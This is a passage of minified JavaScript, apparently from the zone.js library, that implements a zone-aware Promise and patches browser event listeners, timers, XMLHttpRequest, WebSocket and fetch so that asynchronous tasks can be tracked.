h=0;h<p.length;)S(e,p[h++],p[h++],p[h++],p[h++]);if(0==p.length&&0==t){e[v]=0;try{throw new Error("Uncaught (in promise): "+((c=o)&&c.toString===Object.prototype.toString?(c.constructor&&c.constructor.name||"")+": "+JSON.stringify(c):c?c.toString():Object.prototype.toString.call(c))+(o&&o.stack?"\n"+o.stack:""))}catch(E){var d=E;d.rejection=o,d.promise=e,d.zone=n.current,d.task=n.currentTask,s.push(d),r.scheduleMicroTask()}}}}return e}var E=i("rejectionHandledHandler");function w(e){if(0===e[v]){try{var t=n[E];t&&"function"==typeof t&&t.call(this,{rejection:e[g],promise:e})}catch(o){}e[v]=!1;for(var r=0;r<s.length;r++)e===s[r].promise&&s.splice(r,1)}}function S(e,t,n,r,o){w(e);var a=e[v],i=a?"function"==typeof r?r:h:"function"==typeof o?o:d;t.scheduleMicroTask("Promise.then",(function(){try{var r=e[g],o=n&&y===n[y];o&&(n[_]=r,n[m]=a);var s=t.run(i,void 0,o&&i!==d&&i!==h?[]:[r]);T(n,!0,s)}catch(c){T(n,!1,c)}}),n)}var O=function(){function t(e){if(!(this instanceof t))throw new Error("Must be an instanceof Promise.");this[v]=null,this[g]=[];try{e&&e(b(this,!0),b(this,!1))}catch(n){T(this,!1,n)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(e){return T(new this(null),!0,e)},t.reject=function(e){return T(new this(null),!1,e)},t.race=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t}));function s(e){o(e)}function c(e){a(e)}try{for(var l=e(t),u=l.next();!u.done;u=l.next()){var p=u.value;f(p)||(p=this.resolve(p)),p.then(s,c)}}catch(h){n={error:h}}finally{try{u&&!u.done&&(r=l.return)&&r.call(l)}finally{if(n)throw n.error}}return i},t.all=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t})),s=2,c=0,l=[],u=function(e){f(e)||(e=p.resolve(e));var t=c;e.then((function(e){l[t]=e,0==--s&&o(l)}),a),s++,c++},p=this;try{for(var h=e(t),d=h.next();!d.done;d=h.next())u(d.value)}catch(v){n={error:v}}finally{try{d&&!d.done&&(r=h.return)&&r.call(h)}finally{if(n)throw n.error}}return 0==(s-=2)&&o(l),i},Object.defineProperty(t.prototype,Symbol.toStringTag,{get:function(){return"Promise"},enumerable:!0,configurable:!0}),t.prototype.then=function(e,t){var r=new this.constructor(null),o=n.current;return null==this[v]?this[g].push(o,r,e,t):S(this,o,r,e,t),r},t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(e){var t=new this.constructor(null);t[y]=y;var r=n.current;return null==this[v]?this[g].push(r,t,e,e):S(this,r,t,e,e),t},t}();O.resolve=O.resolve,O.reject=O.reject,O.race=O.race,O.all=O.all;var D=t[c]=t.Promise,P=n.__symbol__("ZoneAwarePromise"),Z=o(t,"Promise");Z&&!Z.configurable||(Z&&delete Z.writable,Z&&delete Z.value,Z||(Z={configurable:!0,enumerable:!0}),Z.get=function(){return t[P]?t[P]:t[c]},Z.set=function(e){e===O?t[P]=e:(t[c]=e,e.prototype[l]||C(e),r.setNativePromise(e))},a(t,"Promise",Z)),t.Promise=O;var z,j=i("thenPatched");function C(e){var t=e.prototype,n=o(t,"then");if(!n||!1!==n.writable&&n.configurable){var r=t.then;t[l]=r,e.prototype.then=function(e,t){var n=this;return new O((function(e,t){r.call(n,e,t)})).then(e,t)},e[j]=!0}}if(r.patchThen=C,D){C(D);var I=t.fetch;"function"==typeof I&&(t[r.symbol("fetch")]=I,t.fetch=(z=I,function(){var e=z.apply(this,arguments);if(e instanceof O)return e;var t=e.constructor;return t[j]||C(t),e}))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=s,O}));var t=Object.getOwnPropertyDescriptor,n=Object.defineProperty,r=Object.getPrototypeOf,o=Object.create,a=Array.prototype.slice,i=Zone.__symbol__("addEventListener"),s=Zone.__symbol__("removeEventListener");function c(e,t){return Zone.current.wrap(e,t)}function l(e,t,n,r,o){return Zone.current.scheduleMacroTask(e,t,n,r,o)}var u=Zone.__symbol__,p="undefined"!=typeof window,f=p?window:void 0,h=p&&f||"object"==typeof self&&self||global,d=[null];function v(e,t){for(var n=e.length-1;n>=0;n--)"function"==typeof e[n]&&(e[n]=c(e[n],t+"_"+n));return e}function g(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&void 0===e.set)}var y="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,_=!("nw"in h)&&void 0!==h.process&&"[object process]"==={}.toString.call(h.process),m=!_&&!y&&!(!p||!f.HTMLElement),b=void 0!==h.process&&"[object process]"==={}.toString.call(h.process)&&!y&&!(!p||!f.HTMLElement),k={},T=function(e){if(e=e||h.event){var t=k[e.type];t||(t=k[e.type]=u("ON_PROPERTY"+e.type));var n,r=this||e.target||h,o=r[t];if(m&&r===f&&"error"===e.type){var a=e;!0===(n=o&&o.call(this,a.message,a.filename,a.lineno,a.colno,a.error))&&e.preventDefault()}else null==(n=o&&o.apply(this,arguments))||n||e.preventDefault();return n}};function E(e,r,o){var a=t(e,r);if(!a&&o&&t(o,r)&&(a={enumerable:!0,configurable:!0}),a&&a.configurable){var i=u("on"+r+"patched");if(!e.hasOwnProperty(i)||!e[i]){delete a.writable,delete a.value;var s=a.get,c=a.set,l=r.substr(2),p=k[l];p||(p=k[l]=u("ON_PROPERTY"+l)),a.set=function(t){var n=this;n||e!==h||(n=h),n&&(n[p]&&n.removeEventListener(l,T),c&&c.apply(n,d),"function"==typeof t?(n[p]=t,n.addEventListener(l,T,!1)):n[p]=null)},a.get=function(){var t=this;if(t||e!==h||(t=h),!t)return null;var n=t[p];if(n)return n;if(s){var o=s&&s.call(this);if(o)return a.set.call(this,o),"function"==typeof t.removeAttribute&&t.removeAttribute(r),o}return null},n(e,r,a),e[i]=!0}}}function w(e,t,n){if(t)for(var r=0;r<t.length;r++)E(e,"on"+t[r],n);else{var o=[];for(var a in e)"on"==a.substr(0,2)&&o.push(a);for(var i=0;i<o.length;i++)E(e,o[i],n)}}var S=u("originalInstance");function O(e){var t=h[e];if(t){h[u(e)]=t,h[e]=function(){var n=v(arguments,e);switch(n.length){case 0:this[S]=new t;break;case 1:this[S]=new t(n[0]);break;case 2:this[S]=new t(n[0],n[1]);break;case 3:this[S]=new t(n[0],n[1],n[2]);break;case 4:this[S]=new t(n[0],n[1],n[2],n[3]);break;default:throw new Error("Arg list too long.")}},Z(h[e],t);var r,o=new t((function(){}));for(r in o)"XMLHttpRequest"===e&&"responseBlob"===r||function(t){"function"==typeof o[t]?h[e].prototype[t]=function(){return this[S][t].apply(this[S],arguments)}:n(h[e].prototype,t,{set:function(n){"function"==typeof n?(this[S][t]=c(n,e+"."+t),Z(this[S][t],n)):this[S][t]=n},get:function(){return this[S][t]}})}(r);for(r in t)"prototype"!==r&&t.hasOwnProperty(r)&&(h[e][r]=t[r])}}function D(e,n,o){for(var a=e;a&&!a.hasOwnProperty(n);)a=r(a);!a&&e[n]&&(a=e);var i=u(n),s=null;if(a&&!(s=a[i])&&(s=a[i]=a[n],g(a&&t(a,n)))){var c=o(s,i,n);a[n]=function(){return c(this,arguments)},Z(a[n],s)}return s}function P(e,t,n){var r=null;function o(e){var t=e.data;return t.args[t.cbIdx]=function(){e.invoke.apply(this,arguments)},r.apply(t.target,t.args),e}r=D(e,t,(function(e){return function(t,r){var a=n(t,r);return a.cbIdx>=0&&"function"==typeof r[a.cbIdx]?l(a.name,r[a.cbIdx],a,o):e.apply(t,r)}}))}function Z(e,t){e[u("OriginalDelegate")]=t}var z=!1,j=!1;function C(){try{var e=f.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch(t){}return!1}function I(){if(z)return j;z=!0;try{var e=f.navigator.userAgent;-1===e.indexOf("MSIE ")&&-1===e.indexOf("Trident/")&&-1===e.indexOf("Edge/")||(j=!0)}catch(t){}return j}Zone.__load_patch("toString",(function(e){var t=Function.prototype.toString,n=u("OriginalDelegate"),r=u("Promise"),o=u("Error"),a=function(){if("function"==typeof this){var a=this[n];if(a)return"function"==typeof a?t.call(a):Object.prototype.toString.call(a);if(this===Promise){var i=e[r];if(i)return t.call(i)}if(this===Error){var s=e[o];if(s)return t.call(s)}}return t.call(this)};a[n]=t,Function.prototype.toString=a;var i=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":i.call(this)}}));var L=!1;if("undefined"!=typeof window)try{var R=Object.defineProperty({},"passive",{get:function(){L=!0}});window.addEventListener("test",R,R),window.removeEventListener("test",R,R)}catch(ye){L=!1}var M={useG:!0},x={},N={},F=/^__zone_symbol__(\w+)(true|false)$/;function H(e,t,n){var o=n&&n.add||"addEventListener",a=n&&n.rm||"removeEventListener",i=n&&n.listeners||"eventListeners",s=n&&n.rmAll||"removeAllListeners",c=u(o),l="."+o+":",p=function(e,t,n){if(!e.isRemoved){var r=e.callback;"object"==typeof r&&r.handleEvent&&(e.callback=function(e){return r.handleEvent(e)},e.originalDelegate=r),e.invoke(e,t,[n]);var o=e.options;o&&"object"==typeof o&&o.once&&t[a].call(t,n.type,e.originalDelegate?e.originalDelegate:e.callback,o)}},f=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].false];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}},h=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].true];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}};function d(t,n){if(!t)return!1;var p=!0;n&&void 0!==n.useG&&(p=n.useG);var d=n&&n.vh,v=!0;n&&void 0!==n.chkDup&&(v=n.chkDup);var g=!1;n&&void 0!==n.rt&&(g=n.rt);for(var y=t;y&&!y.hasOwnProperty(o);)y=r(y);if(!y&&t[o]&&(y=t),!y)return!1;if(y[c])return!1;var m,b=n&&n.eventNameToString,k={},T=y[c]=y[o],E=y[u(a)]=y[a],w=y[u(i)]=y[i],S=y[u(s)]=y[s];function O(e){L||"boolean"==typeof k.options||null==k.options||(e.options=!!k.options.capture,k.options=e.options)}n&&n.prepend&&(m=y[u(n.prepend)]=y[n.prepend]);var D=p?function(e){if(!k.isExisting)return O(e),T.call(k.target,k.eventName,k.capture?h:f,k.options)}:function(e){return O(e),T.call(k.target,k.eventName,e.invoke,k.options)},P=p?function(e){if(!e.isRemoved){var t=x[e.eventName],n=void 0;t&&(n=t[e.capture?"true":"false"]);var r=n&&e.target[n];if(r)for(var o=0;o<r.length;o++)if(r[o]===e){r.splice(o,1),e.isRemoved=!0,0===r.length&&(e.allRemoved=!0,e.target[n]=null);break}}if(e.allRemoved)return E.call(e.target,e.eventName,e.capture?h:f,e.options)}:function(e){return E.call(e.target,e.eventName,e.invoke,e.options)},z=n&&n.diff?n.diff:function(e,t){var n=typeof t;return"function"===n&&e.callback===t||"object"===n&&e.originalDelegate===t},j=Zone[Zone.__symbol__("BLACK_LISTED_EVENTS")],C=function(t,n,r,o,a,i){return void 0===a&&(a=!1),void 0===i&&(i=!1),function(){var s=this||e,c=arguments[0],l=arguments[1];if(!l)return t.apply(this,arguments);if(_&&"uncaughtException"===c)return t.apply(this,arguments);var u=!1;if("function"!=typeof l){if(!l.handleEvent)return t.apply(this,arguments);u=!0}if(!d||d(t,l,s,arguments)){var f,h=arguments[2];if(j)for(var g=0;g<j.length;g++)if(c===j[g])return t.apply(this,arguments);var y=!1;void 0===h?f=!1:!0===h?f=!0:!1===h?f=!1:(f=!!h&&!!h.capture,y=!!h&&!!h.once);var m,T=Zone.current,E=x[c];if(E)m=E[f?"true":"false"];else{var w=(b?b(c):c)+"false",S=(b?b(c):c)+"true",O="__zone_symbol__"+w,D="__zone_symbol__"+S;x[c]={},x[c].false=O,x[c].true=D,m=f?D:O}var P,Z=s[m],C=!1;if(Z){if(C=!0,v)for(g=0;g<Z.length;g++)if(z(Z[g],l))return}else Z=s[m]=[];var I=s.constructor.name,R=N[I];R&&(P=R[c]),P||(P=I+n+(b?b(c):c)),k.options=h,y&&(k.options.once=!1),k.target=s,k.capture=f,k.eventName=c,k.isExisting=C;var F=p?M:void 0;F&&(F.taskData=k);var H=T.scheduleEventTask(P,l,F,r,o);return k.target=null,F&&(F.taskData=null),y&&(h.once=!0),(L||"boolean"!=typeof H.options)&&(H.options=h),H.target=s,H.capture=f,H.eventName=c,u&&(H.originalDelegate=l),i?Z.unshift(H):Z.push(H),a?s:void 0}}};return y[o]=C(T,l,D,P,g),m&&(y.prependListener=C(m,".prependListener:",(function(e){return m.call(k.target,k.eventName,e.invoke,k.options)}),P,g,!0)),y[a]=function(){var t,n=this||e,r=arguments[0],o=arguments[2];t=void 0!==o&&(!0===o||!1!==o&&!!o&&!!o.capture);var a=arguments[1];if(!a)return E.apply(this,arguments);if(!d||d(E,a,n,arguments)){var i,s=x[r];s&&(i=s[t?"true":"false"]);var c=i&&n[i];if(c)for(var l=0;l<c.length;l++){var u=c[l];if(z(u,a))return c.splice(l,1),u.isRemoved=!0,0===c.length&&(u.allRemoved=!0,n[i]=null),u.zone.cancelTask(u),g?n:void 0}return E.apply(this,arguments)}},y[i]=function(){for(var t=this||e,n=arguments[0],r=[],o=A(t,b?b(n):n),a=0;a<o.length;a++){var i=o[a],s=i.originalDelegate?i.originalDelegate:i.callback;r.push(s)}return r},y[s]=function(){var t=this||e,n=arguments[0];if(n){var r=x[n];if(r){var o=r.false,i=r.true,c=t[o],l=t[i];if(c){var u=c.slice();for(h=0;h<u.length;h++)this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}if(l)for(u=l.slice(),h=0;h<u.length;h++){var p;this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}}}else{for(var f=Object.keys(t),h=0;h<f.length;h++){var d=f[h],v=F.exec(d),y=v&&v[1];y&&"removeListener"!==y&&this[s].call(this,y)}this[s].call(this,"removeListener")}if(g)return this},Z(y[o],T),Z(y[a],E),S&&Z(y[s],S),w&&Z(y[i],w),!0}for(var v=[],g=0;g<t.length;g++)v[g]=d(t[g],n);return v}function A(e,t){var n=[];for(var r in e){var o=F.exec(r),a=o&&o[1];if(a&&(!t||a===t)){var i=e[r];if(i)for(var s=0;s<i.length;s++)n.push(i[s])}}return n}function B(e,t){var n=e.Event;n&&n.prototype&&t.patchMethod(n.prototype,"stopImmediatePropagation",(function(e){return function(t,n){t.__zone_symbol__propagationStopped=!0,e&&e.apply(t,n)}}))}function G(e,t,n,r,o){var a=Zone.__symbol__(r);if(!t[a]){var i=t[a]=t[r];t[r]=function(a,s,c){return s&&s.prototype&&o.forEach((function(t){var o=n+"."+r+"::"+t,a=s.prototype;if(a.hasOwnProperty(t)){var i=e.ObjectGetOwnPropertyDescriptor(a,t);i&&i.value?(i.value=e.wrapWithCurrentZone(i.value,o),e._redefineProperty(s.prototype,t,i)):a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))}else a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))})),i.call(t,a,s,c)},e.attachOriginToPatched(t[r],i)}}var W=Zone.__symbol__,q=Object[W("defineProperty")]=Object.defineProperty,U=Object[W("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,X=Object.create,V=W("unconfigurables");function Y(e,t,n){var r=n.configurable;return Q(e,t,n=K(e,t,n),r)}function J(e,t){return e&&e[V]&&e[V][t]}function K(e,t,n){return Object.isFrozen(n)||(n.configurable=!0),n.configurable||(e[V]||Object.isFrozen(e)||q(e,V,{writable:!0,value:{}}),e[V]&&(e[V][t]=!0)),n}function Q(e,t,n,r){try{return q(e,t,n)}catch(a){if(!n.configurable)throw a;void 0===r?delete n.configurable:n.configurable=r;try{return q(e,t,n)}catch(a){var o=null;try{o=JSON.stringify(n)}catch(a){o=n.toString()}console.log("Attempting to configure '"+t+"' with descriptor '"+o+"' on object '"+e+"' and got error, giving up: "+a)}}}var $=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],ee=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],te=["load"],ne=["blur","error","focus","load","resize","scroll","messageerror"],re=["bounce","finish","start"],oe=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],ae=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],ie=["close","error","open","message"],se=["error","message"],ce=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","orientationchange","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","touchend","transitioncancel","transitionend","waiting","wheel"].concat(["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],["autocomplete","autocompleteerror"],["toggle"],["afterscriptexecute","beforescriptexecute","DOMContentLoaded","freeze","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange","visibilitychange","resume"],$,["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"]);function le(e,t,n){if(!n||0===n.length)return t;var r=n.filter((function(t){return t.target===e}));if(!r||0===r.length)return t;var o=r[0].ignoreProperties;return t.filter((function(e){return-1===o.indexOf(e)}))}function ue(e,t,n,r){e&&w(e,le(e,t,n),r)}function pe(e,t){if((!_||b)&&!Zone[e.symbol("patchEvents")]){var n="undefined"!=typeof WebSocket,o=t.__Zone_ignore_on_properties;if(m){var a=window,i=C?[{target:a,ignoreProperties:["error"]}]:[];ue(a,ce.concat(["messageerror"]),o?o.concat(i):o,r(a)),ue(Document.prototype,ce,o),void 0!==a.SVGElement&&ue(a.SVGElement.prototype,ce,o),ue(Element.prototype,ce,o),ue(HTMLElement.prototype,ce,o),ue(HTMLMediaElement.prototype,ee,o),ue(HTMLFrameSetElement.prototype,$.concat(ne),o),ue(HTMLBodyElement.prototype,$.concat(ne),o),ue(HTMLFrameElement.prototype,te,o),ue(HTMLIFrameElement.prototype,te,o);var s=a.HTMLMarqueeElement;s&&ue(s.prototype,re,o);var c=a.Worker;c&&ue(c.prototype,se,o)}var l=t.XMLHttpRequest;l&&ue(l.prototype,oe,o);var u=t.XMLHttpRequestEventTarget;u&&ue(u&&u.prototype,oe,o),"undefined"!=typeof IDBIndex&&(ue(IDBIndex.prototype,ae,o),ue(IDBRequest.prototype,ae,o),ue(IDBOpenDBRequest.prototype,ae,o),ue(IDBDatabase.prototype,ae,o),ue(IDBTransaction.prototype,ae,o),ue(IDBCursor.prototype,ae,o)),n&&ue(WebSocket.prototype,ie,o)}}function fe(e,t){var n=t.getGlobalObjects(),r=n.eventNames,o=n.globalSources,a=n.zoneSymbolEventNames,i=n.TRUE_STR,s=n.FALSE_STR,c=n.ZONE_SYMBOL_PREFIX,l="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",u="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),p=[],f=e.wtf,h=l.split(",");f?p=h.map((function(e){return"HTML"+e+"Element"})).concat(u):e.EventTarget?p.push("EventTarget"):p=u;for(var d=e.__Zone_disable_IE_check||!1,v=e.__Zone_enable_cross_context_check||!1,g=t.isIEOrEdge(),y="function __BROWSERTOOLS_CONSOLE_SAFEFUNC() { [native code] }",_=0;_<r.length;_++){var m=c+((w=r[_])+s),b=c+(w+i);a[w]={},a[w][s]=m,a[w][i]=b}for(_=0;_<l.length;_++)for(var k=h[_],T=o[k]={},E=0;E<r.length;E++){var w;T[w=r[E]]=k+".addEventListener:"+w}var S=[];for(_=0;_<p.length;_++){var O=e[p[_]];S.push(O&&O.prototype)}return t.patchEventTarget(e,S,{vh:function(e,t,n,r){if(!d&&g){if(v)try{var o;if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}catch(a){return e.apply(n,r),!1}else if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}else if(v)try{t.toString()}catch(a){return e.apply(n,r),!1}return!0}}),Zone[t.symbol("patchEventTarget")]=!!e.EventTarget,!0}function he(e,t){var n=e.getGlobalObjects();if((!n.isNode||n.isMix)&&!function(e,t){var n=e.getGlobalObjects();if((n.isBrowser||n.isMix)&&!e.ObjectGetOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var r=e.ObjectGetOwnPropertyDescriptor(Element.prototype,"onclick");if(r&&!r.configurable)return!1;if(r){e.ObjectDefineProperty(Element.prototype,"onclick",{enumerable:!0,configurable:!0,get:function(){return!0}});var o=!!document.createElement("div").onclick;return e.ObjectDefineProperty(Element.prototype,"onclick",r),o}}var a=t.XMLHttpRequest;if(!a)return!1;var i=a.prototype,s=e.ObjectGetOwnPropertyDescriptor(i,"onreadystatechange");if(s)return e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}}),o=!!(l=new a).onreadystatechange,e.ObjectDefineProperty(i,"onreadystatechange",s||{}),o;var c=e.symbol("fake");e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[c]},set:function(e){this[c]=e}});var l=new a,u=function(){};return l.onreadystatechange=u,o=l[c]===u,l.onreadystatechange=null,o}(e,t)){var r="undefined"!=typeof WebSocket;!function(e){for(var t=e.getGlobalObjects().eventNames,n=e.symbol("unbound"),r=function(r){var o=t[r],a="on"+o;self.addEventListener(o,(function(t){var r,o,i=t.target;for(o=i?i.constructor.name+"."+a:"unknown."+a;i;)i[a]&&!i[a][n]&&((r=e.wrapWithCurrentZone(i[a],o))[n]=i[a],i[a]=r),i=i.parentElement}),!0)},o=0;o<t.length;o++)r(o)}(e),e.patchClass("XMLHttpRequest"),r&&function(e,t){var n=e.getGlobalObjects(),r=n.ADD_EVENT_LISTENER_STR,o=n.REMOVE_EVENT_LISTENER_STR,a=t.WebSocket;t.EventTarget||e.patchEventTarget(t,[a.prototype]),t.WebSocket=function(t,n){var i,s,c=arguments.length>1?new a(t,n):new a(t),l=e.ObjectGetOwnPropertyDescriptor(c,"onmessage");return l&&!1===l.configurable?(i=e.ObjectCreate(c),s=c,[r,o,"send","close"].forEach((function(t){i[t]=function(){var n=e.ArraySlice.call(arguments);if(t===r||t===o){var a=n.length>0?n[0]:void 0;if(a){var s=Zone.__symbol__("ON_PROPERTY"+a);c[s]=i[s]}}return c[t].apply(c,n)}}))):i=c,e.patchOnProperties(i,["close","error","message","open"],s),i};var i=t.WebSocket;for(var s in a)i[s]=a[s]}(e,t),Zone[e.symbol("patchEvents")]=!0}}Zone.__load_patch("util",(function(e,r,i){i.patchOnProperties=w,i.patchMethod=D,i.bindArguments=v,i.patchMacroTask=P;var s=r.__symbol__("BLACK_LISTED_EVENTS"),l=r.__symbol__("UNPATCHED_EVENTS");e[l]&&(e[s]=e[l]),e[s]&&(r[s]=r[l]=e[s]),i.patchEventPrototype=B,i.patchEventTarget=H,i.isIEOrEdge=I,i.ObjectDefineProperty=n,i.ObjectGetOwnPropertyDescriptor=t,i.ObjectCreate=o,i.ArraySlice=a,i.patchClass=O,i.wrapWithCurrentZone=c,i.filterProperties=le,i.attachOriginToPatched=Z,i._redefineProperty=Y,i.patchCallbacks=G,i.getGlobalObjects=function(){return{globalSources:N,zoneSymbolEventNames:x,eventNames:ce,isBrowser:m,isMix:b,isNode:_,TRUE_STR:"true",FALSE_STR:"false",ZONE_SYMBOL_PREFIX:"__zone_symbol__",ADD_EVENT_LISTENER_STR:"addEventListener",REMOVE_EVENT_LISTENER_STR:"removeEventListener"}}})),function(e){e.__zone_symbol__legacyPatch=function(){var t=e.Zone;t.__load_patch("registerElement",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&"registerElement"in e.document&&t.patchCallbacks(t,document,"Document","registerElement",["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"])}(e,n)})),t.__load_patch("EventTargetLegacy",(function(e,t,n){fe(e,n),he(n,e)}))}}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var de=u("zoneTask");function ve(e,t,n,r){var o=null,a=null;n+=r;var i={};function s(t){var n=t.data;return n.args[0]=function(){try{t.invoke.apply(this,arguments)}finally{t.data&&t.data.isPeriodic||("number"==typeof n.handleId?delete i[n.handleId]:n.handleId&&(n.handleId[de]=null))}},n.handleId=o.apply(e,n.args),t}function c(e){return a(e.data.handleId)}o=D(e,t+=r,(function(n){return function(o,a){if("function"==typeof a[0]){var u=l(t,a[0],{isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?a[1]||0:void 0,args:a},s,c);if(!u)return u;var p=u.data.handleId;return"number"==typeof p?i[p]=u:p&&(p[de]=u),p&&p.ref&&p.unref&&"function"==typeof p.ref&&"function"==typeof p.unref&&(u.ref=p.ref.bind(p),u.unref=p.unref.bind(p)),"number"==typeof p||p?p:u}return n.apply(e,a)}})),a=D(e,n,(function(t){return function(n,r){var o,a=r[0];"number"==typeof a?o=i[a]:(o=a&&a[de])||(o=a),o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&("number"==typeof a?delete i[a]:a&&(a[de]=null),o.zone.cancelTask(o)):t.apply(e,r)}}))}function ge(e,t){if(!Zone[t.symbol("patchEventTarget")]){for(var n=t.getGlobalObjects(),r=n.eventNames,o=n.zoneSymbolEventNames,a=n.TRUE_STR,i=n.FALSE_STR,s=n.ZONE_SYMBOL_PREFIX,c=0;c<r.length;c++){var l=r[c],u=s+(l+i),p=s+(l+a);o[l]={},o[l][i]=u,o[l][a]=p}var f=e.EventTarget;if(f&&f.prototype)return t.patchEventTarget(e,[f&&f.prototype]),!0}}Zone.__load_patch("legacy",(function(e){var t=e[Zone.__symbol__("legacyPatch")];t&&t()})),Zone.__load_patch("timers",(function(e){ve(e,"set","clear","Timeout"),ve(e,"set","clear","Interval"),ve(e,"set","clear","Immediate")})),Zone.__load_patch("requestAnimationFrame",(function(e){ve(e,"request","cancel","AnimationFrame"),ve(e,"mozRequest","mozCancel","AnimationFrame"),ve(e,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(e,t){for(var n=["alert","prompt","confirm"],r=0;r<n.length;r++)D(e,n[r],(function(n,r,o){return function(r,a){return t.current.run(n,e,a,o)}}))})),Zone.__load_patch("EventTarget",(function(e,t,n){!function(e,t){t.patchEventPrototype(e,t)}(e,n),ge(e,n);var r=e.XMLHttpRequestEventTarget;r&&r.prototype&&n.patchEventTarget(e,[r.prototype]),O("MutationObserver"),O("WebKitMutationObserver"),O("IntersectionObserver"),O("FileReader")})),Zone.__load_patch("on_property",(function(e,t,n){pe(n,e),Object.defineProperty=function(e,t,n){if(J(e,t))throw new TypeError("Cannot assign to read only property '"+t+"' of "+e);var r=n.configurable;return"prototype"!==t&&(n=K(e,t,n)),Q(e,t,n,r)},Object.defineProperties=function(e,t){return Object.keys(t).forEach((function(n){Object.defineProperty(e,n,t[n])})),e},Object.create=function(e,t){return"object"!=typeof 